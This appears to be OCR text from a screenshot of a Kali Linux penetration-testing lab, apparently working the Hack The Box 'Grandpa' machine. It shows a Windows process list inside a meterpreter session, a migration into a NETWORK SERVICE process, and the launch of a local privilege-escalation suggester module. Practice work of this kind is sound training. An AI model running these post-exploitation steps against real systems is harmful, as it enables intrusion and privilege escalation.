 Applications
P
File Edit View VM Tabs Help
Home
My Computer
Kali OSCP
OFFENSIVE
security
mount-
shared-
folders.sh
Lab_
Credentials.
txt
root@kali: ~/Documents/htb/grandpa
File Edit View Search Terminal Help
936 396 spoolsv.exe
964 396 msdtc.exe
1084 396 cisvc.exe
1124 396 svchost.exe
1180 396 inetinfo.exe
1220 396 svchost.exe
1312 396 VGAuthService.exe
1404 396 vmtoolsd.exe
1456 396 svchost.exe
1656 396 svchost.exe
1676 396 dllhost.exe
1792 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1808 396 alg.exe
1848 396 dllhost.exe
2080 396 vssvc.exe
2140 1456 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2208 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2268 2140 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
2440 800 wmiadap.exe
2460 588 wmiprvse.exe
meterpreter > migrate 1792
[*] Migrating from 2268 to 1792...
[*] Migration completed successfully.
meterpreter > run post/multi/recon/local_exp